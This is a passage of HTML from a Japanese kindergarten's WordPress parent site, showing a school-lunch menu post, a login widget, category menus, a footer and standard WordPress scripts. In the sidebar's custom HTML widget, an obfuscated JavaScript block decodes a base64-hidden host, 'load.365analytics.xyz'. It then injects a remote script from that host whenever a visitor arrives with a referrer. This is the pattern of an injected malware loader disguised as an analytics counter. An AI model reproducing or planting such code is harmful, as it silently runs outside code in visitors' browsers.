		<a href="https://kitahiroshimawakaba.com/category/blog/" title="View all posts in Blog-北広島わかば幼稚園" rel="category tag"><span class="catname st-catid3">Blog-北広島わかば幼稚園</span></a> <a href="https://kitahiroshimawakaba.com/category/lunch/" title="View all posts in 本日の給食" rel="category tag"><span class="catname st-catid22">本日の給食</span></a>	</p>

																		<p class="post-card-date"><i class="st-fa st-svg-clock-o"></i>2024/1/10</p>
											
				</div>

				<div class="post-card-body">
					<div class="post-card-text">
						<h5 class="post-card-title"><a href="https://kitahiroshimawakaba.com/2024/01/10/2024%e5%b9%b41%e6%9c%8810%e6%97%a5%ef%bc%88%e6%b0%b4%ef%bc%89/">2024年1月10日（水）</a></h5>

						<div class="post-card-excerpt">
															<p>本日の給食は… ＊ごぼうごはん ＜米・ごぼう・片栗粉・油・しょうゆ・和風だしの素・めんつゆ・みりん＞ ＊かれいの煮つけ ＜かれい・塩・しょうゆ・みりん・酒・さとう・水＞ ＊きゅうりとわかめの酢の物 ＜きゅうり・カットわかめ・酢・さとう・塩・しょうゆ＞ ＊みそ汁 ＜白みそ・煮干しだし汁・えのきたけ・小松菜＞ ＊オレンジ 本日のかみかみ期の離乳食は… ○ごはん ○かれいの煮つけ ＜かれい・さとう・しょうゆ＞ ○きゅうりとわかめの和え物 ＜きゅうり・わかめ・しょうゆ＞ ○みそ汁 ＜白みそ・煮干しだし汁・えのきた ... </p>
													</div>
					</div>
				</div>
			</div>
					</div>


						<!--ページナビ-->
						
<div class="p-navi clearfix">

			<a class="st-prev-link" href="https://kitahiroshimawakaba.com/2021/03/15/%e5%b9%b4%e9%95%b7%e3%81%95%e3%82%93%e3%83%90%e3%83%ab%e3%83%bc%e3%83%b3%ef%bc%88%e4%bf%9d%e8%ad%b7%e8%80%85%e5%b0%82%e7%94%a8%e3%83%9a%e3%83%bc%e3%82%b8%ef%bc%89%e3%80%802021%e5%b9%b4/">
			<p class="st-prev">
				<i class="st-svg st-svg-angle-right"></i>
									<img width="60" height="60" src="https://kitahiroshimawakaba.com/wp-content/uploads/2020/07/7ca0357e797df582504d3ba74534e4be-100x100.png" class="attachment-60x60 size-60x60 wp-post-image" alt="" decoding="async" srcset="https://kitahiroshimawakaba.com/wp-content/uploads/2020/07/7ca0357e797df582504d3ba74534e4be-100x100.png 100w, https://kitahiroshimawakaba.com/wp-content/uploads/2020/07/7ca0357e797df582504d3ba74534e4be-150x150.png 150w" sizes="(max-width: 60px) 100vw, 60px" />								<span class="st-prev-title">年長さんバルーン（保護者専用ページ）　2021年</span>
			</p>
		</a>
	
			<a class="st-next-link" href="https://kitahiroshimawakaba.com/2021/04/28/%e9%8d%b5%e7%9b%a4%e3%83%8f%e3%83%bc%e3%83%a2%e3%83%8b%e3%82%ab%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">
			<p class="st-next">
				<span class="st-prev-title">鍵盤ハーモニカについて</span>
									<img width="60" height="60" src="https://kitahiroshimawakaba.com/wp-content/uploads/2021/04/1-100x100.png" class="attachment-60x60 size-60x60 wp-post-image" alt="" decoding="async" srcset="https://kitahiroshimawakaba.com/wp-content/uploads/2021/04/1-100x100.png 100w, https://kitahiroshimawakaba.com/wp-content/uploads/2021/04/1-150x150.png 150w" sizes="(max-width: 60px) 100vw, 60px" />								<i class="st-svg st-svg-angle-right"></i>
			</p>
		</a>
	</div>

					</aside>

				</div>
				<!--/post-->
			</article>
		</main>
	</div>
	<!-- /#contentInner -->
	

	
			<div id="side">
			<aside>
									<div class="side-topad">
													<div id="authorst_widget-4" class="side-widgets widget_authorst_widget"><div class="st-author-box st-author-master">

<div class="st-author-profile">
			<div class="st-author-profile-header-card"><img class="st-profile-header" src="https://kitahiroshimawakaba.com/wp-content/uploads/2025/09/IMG_1186.jpg" width="1280" height="960" alt=""></div>
		<div class="st-author-profile-avatar">
								<img src="https://kitahiroshimawakaba.com/wp-content/uploads/2020/06/cropped-fe6c6a5b41b08ba308221cc262486be6.png" alt="" width="150px" height="150px">
			</div>

	<div class="post st-author-profile-content">
		<p class="st-author-nickname">認定こども園北広島わかば幼稚園</p>
		<p class="st-author-description">保護者専用ページです。
園児のみが閲覧できる投稿が中心になります。
日常の出来事や、おしらせも
たくさん配信しますのでよろしくお願い致します。</p>
		<div class="sns-wrapper">
			<div class="sns">
				<ul class="profile-sns clearfix">

											<li class="twitter"><a rel="nofollow" href="https://twitter.com/hiroshimawakaba" target="_blank" title="twitter"><i class="st-fa st-svg-twitter" aria-hidden="true"></i></a></li>
					
											<li class="facebook"><a rel="nofollow" href="https://www.facebook.com/hiroshimawakaba1/" target="_blank" title="facebook"><i class="st-fa st-svg-facebook" aria-hidden="true"></i></a></li>
					
											<li class="instagram"><a rel="nofollow" href="https://www.instagram.com/kitahiroshimawakaba/" target="_blank" title="instagram"><i class="st-fa st-svg-instagram" aria-hidden="true"></i></a></li>
					
											<li class="author-youtube"><a rel="nofollow" href="https://www.youtube.com/user/hiroshimawakaba" target="_blank" title="youtube"><i class="st-fa st-svg-youtube-play" aria-hidden="true"></i></a></li>
					
					
					
					
											<li class="author-homepage"><a rel="nofollow" href="https://hiroshimawakaba.com" target="_blank" title="home"><i class="st-fa st-svg-home" aria-hidden="true"></i></a></li>
					
				</ul>
			</div>
					</div>
	</div>
</div>
</div></div>											</div>
				
													
									<div id="mybox">
													<div id="widget_wpmemwidget-3" class="side-widgets wp-members"><div id="wp-members"><p class="st-widgets-title"><span>ログインステータス</span></p><form name="form" method="post" action="https://kitahiroshimawakaba.com/2021/04/19/%e3%82%8f%e3%81%8f%e3%82%8f%e3%81%8f%e3%81%b2%e3%82%8d%e3%81%b0/" id="wpmem_login_widget_form" class="widget_form"><fieldset><label for="log">ユーザー名またはメールアドレス</label><div class="div_text"><input name="log" type="text" id="log" value="" class="username" required  /></div><label for="pwd">パスワード</label><div class="div_text"><input name="pwd" type="password" id="pwd" class="password" required  /></div><input type="hidden" name="rememberme" value="forever" /><input type="hidden" name="redirect_to" value="https://kitahiroshimawakaba.com/2021/04/19/%e3%82%8f%e3%81%8f%e3%82%8f%e3%81%8f%e3%81%b2%e3%82%8d%e3%81%b0/" /><input type="hidden" name="a" value="login" /><input type="hidden" name="slog" value="true" /><div class="button_div"><input type="submit" name="Submit" class="buttons" value="ログイン" /> <a href="https://kitahiroshimawakaba.com/members/?a=pwdreset">パスワードをお忘れですか？</a>&nbsp; <a href="https://kitahiroshimawakaba.com/membersregister/">登録</a></div></fieldset></form></div></div><div id="media_image-2" class="side-widgets widget_media_image"><a href="https://hiroshimawakaba.com"><img width="300" height="77" src="https://kitahiroshimawakaba.com/wp-content/uploads/2017/01/wakaba_logo8-e1534804441342-300x77.png" class="image wp-image-29810  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://kitahiroshimawakaba.com/wp-content/uploads/2017/01/wakaba_logo8-e1534804441342-300x77.png 300w, https://kitahiroshimawakaba.com/wp-content/uploads/2017/01/wakaba_logo8-e1534804441342.png 428w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="categories-2" class="side-widgets widget_categories"><p class="st-widgets-title"><span>カテゴリー</span></p><form action="https://kitahiroshimawakaba.com" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="3">Blog-北広島わかば幼稚園</option>
	<option class="level-0" value="95">カリキュラム</option>
	<option class="level-0" value="40">ちゅうりっぷ組</option>
	<option class="level-0" value="35">ふたば・つぼみ</option>
	<option class="level-0" value="17">わかばあゆみ</option>
	<option class="level-0" value="16">わかば保健だより</option>
	<option class="level-0" value="14">わかば園だより</option>
	<option class="level-0" value="69">わかば幼稚園の給食レシピ</option>
	<option class="level-0" value="15">わかば給食だより</option>
	<option class="level-0" value="54">北広島市からのお知らせ</option>
	<option class="level-0" value="34">年中・ばら組</option>
	<option class="level-0" value="39">年少・たんぽぽ組</option>
	<option class="level-0" value="36">年長・きく組</option>
	<option class="level-0" value="38">年長・ゆり組</option>
	<option class="level-0" value="32">年間行事予定表</option>
	<option class="level-0" value="22">本日の給食</option>
	<option class="level-0" value="68">行事</option>
	<option class="level-0" value="66">週間カリキュラム</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="search-3" class="side-widgets widget_search"><div id="search" class="search-custom-d">
	<form method="get" id="searchform" action="https://kitahiroshimawakaba.com/">
		<label class="hidden" for="s">
					</label>
		<input type="text" placeholder="" value="" name="s" id="s" />
		<input type="submit" value="&#xf002;" class="st-fa" id="searchsubmit" />
	</form>
</div>
<!-- /stinger -->
</div>											</div>
				
				<div id="scrollad">
											<div id="custom_html-2" class="widget_text side-widgets widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>
																				</div>
			</aside>
		</div>
		<!-- /#side -->
	
	
	
	</div>
<!--/#content -->
</div><!-- /contentw -->



<footer>
	<div id="footer">
		<div id="footer-wrapper">
			<div id="footer-in">
				<div class="footermenubox clearfix "><ul id="menu-foot" class="footermenust"><li id="menu-item-29997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29997"><a href="https://kitahiroshimawakaba.com/sitemap/">サイトマップ</a></li>
<li id="menu-item-91312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-91312"><a href="https://kitahiroshimawakaba.com/2025/02/21/%e4%bb%a4%e5%92%8c%ef%bc%97%e5%b9%b4%e5%ba%a6%e2%98%85%e5%b9%b4%e9%96%93%e8%a1%8c%e4%ba%8b%e4%ba%88%e5%ae%9a%e8%a1%a8/">令和７年度★年間行事予定表</a></li>
<li id="menu-item-30002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30002"><a href="https://kitahiroshimawakaba.com/%e5%ae%b6%e5%ba%ad%e7%92%b0%e5%a2%83%e8%aa%bf%e6%9f%bb0%e3%83%bb1%e6%ad%b3%e5%85%90/">家庭環境調査0・1歳児</a></li>
<li id="menu-item-30003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30003"><a href="https://kitahiroshimawakaba.com/%e5%ae%b6%e5%ba%ad%e7%92%b0%e5%a2%83%e8%aa%bf%e6%9f%bb2%e6%ad%b3%e5%85%90/">家庭環境調査2歳児</a></li>
<li id="menu-item-30004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30004"><a href="https://kitahiroshimawakaba.com/%e5%ae%b6%e5%ba%ad%e7%92%b0%e5%a2%83%e8%aa%bf%e6%9f%bb/">家庭環境調査</a></li>
<li id="menu-item-29999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29999"><a href="https://kitahiroshimawakaba.com/privacy-policy-2/">プライバシーポリシー</a></li>
<li id="menu-item-30000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30000"><a href="https://kitahiroshimawakaba.com/contact/">お問合せ</a></li>
<li id="menu-item-102277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102277"><a href="https://kitahiroshimawakaba.com/%e7%99%bb%e9%8c%b2%e3%83%9a%e3%83%bc%e3%82%b8/">登録ページ</a></li>
<li id="menu-item-102278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102278"><a href="https://kitahiroshimawakaba.com/%e3%83%ad%e3%82%b0%e3%82%a4%e3%83%b3%e3%83%9a%e3%83%bc%e3%82%b8/">ログインページ</a></li>
</ul></div>
									<div id="st-footer-logo-wrapper">
						<!-- フッターのメインコンテンツ -->

	<div id="st-text-logo">

		
							<p class="footer-description st-text-logo-top">
					<a href="https://kitahiroshimawakaba.com/"></a>
				</p>
			
			<h3 class="footerlogo st-text-logo-bottom">
				<!-- ロゴ又はブログ名 -->
									<a href="https://kitahiroshimawakaba.com/">
				
											<img src="https://kitahiroshimawakaba.com/wp-content/uploads/2017/04/wakaba_logo6-e1534804488479.png" width="428" height="80" alt="認定こども園北広島わかば幼稚園-保護者サイト">					
									</a>
							</h3>

		
	</div>


	<div class="st-footer-tel">
		
	</div>
					</div>
				
				<p class="copyr"><small>&copy; 2026 認定こども園北広島わかば幼稚園-保護者サイト</small></p>			</div>
		</div><!-- /#footer-wrapper -->
	</div><!-- /#footer -->
</footer>
</div>
<!-- /#wrapperin -->
</div>
<!-- /#wrapper -->
</div><!-- /#st-ami -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/affinger-child/*","/wp-content/themes/affinger/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>

</script>    <script>
    window.onload = function() {
        const boxElements = document.querySelectorAll('.st-mybox');

        //console.log('Number of box elements:', boxElements.length); // デバッグ情報を出力

        boxElements.forEach(function(boxElement) {
            const titleElement = boxElement.querySelector('.st-mybox-title');
            if (titleElement) {
                const titleWidth = titleElement.offsetWidth + 10;
                const borderWidth = window.getComputedStyle(boxElement, null).getPropertyValue('border-top-width');

                //console.log('Title width:', titleWidth, 'Border width:', borderWidth); // デバッグ情報を出力

                boxElement.style.setProperty('--title-width', `${titleWidth}px`);
                boxElement.style.setProperty('--border-height', borderWidth);
            }
        });
    };
    </script>
    		<script>
			document.addEventListener("DOMContentLoaded", function() {
				// クラス 'is-style-st-heading-custom-step' を持つすべての要素を取得
				var headings = document.querySelectorAll('.is-style-st-heading-custom-step');

				// 取得した要素に対してループを実行
				headings.forEach(function(heading) {
					// <span> 要素を作成
					var span = document.createElement('span');
					span.className = 'step-txt';  // span に 'step-txt' クラスを追加

					// 既存のタグの内容をすべて <span> に移動
					while (heading.firstChild) {
						span.appendChild(heading.firstChild);  // 子ノードを <span> に移動
					}

					// タグ内に <span> を追加
					heading.appendChild(span);
				});
			});
		</script>
		<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kitahiroshimawakaba.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-content/themes/affinger-child/js/st_wp_footer.js?ver=6.9" id="st-theme-footer-js-js"></script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-content/themes/affinger/vendor/slick/slick.js?ver=1.5.9" id="slick-js"></script>
<script type="text/javascript" id="base-js-extra">
/* <![CDATA[ */
var ST = {"ajax_url":"https://kitahiroshimawakaba.com/wp-admin/admin-ajax.php","expand_accordion_menu":"","sidemenu_accordion":"","is_mobile":""};
//# sourceURL=base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-content/themes/affinger/js/base.js?ver=6.9" id="base-js"></script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-content/themes/affinger/js/scroll.js?ver=6.9" id="scroll-js"></script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-content/themes/affinger/js/st-copy-text.js?ver=6.9" id="st-copy-text-js"></script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-includes/js/dist/vendor/moment.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'ja', {"months":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthsShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"weekdays":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"weekdaysShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"Y\u5e74n\u6708j\u65e5","LLL":"Y\u5e74n\u6708j\u65e5 g:i A","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-content/themes/affinger/js/st-countdown.js?ver=6.9" id="st-countdown-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeCU94oAAAAAEL_MFZ7NsY7DL_RLRjlpycs3v_z&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeCU94oAAAAAEL_MFZ7NsY7DL_RLRjlpycs3v_z",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"249108022","post":"25328","tz":"9","srv":"kitahiroshimawakaba.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "249108022", "25328" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://kitahiroshimawakaba.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://kitahiroshimawakaba.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
